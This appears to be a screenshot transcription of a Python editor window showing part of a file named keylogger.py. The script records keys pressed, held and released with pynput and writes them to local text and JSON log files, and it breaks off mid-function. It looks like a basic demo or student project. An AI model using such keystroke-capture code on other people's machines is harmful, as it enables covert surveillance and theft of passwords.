 keylogger.py - C:\Users\IT\Downloads\TNSDC-main\TNSDC-main\keylogger.py (3.8.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
Ln: 1 Col: 0
ENG
IN
11:06
03-04-2024
6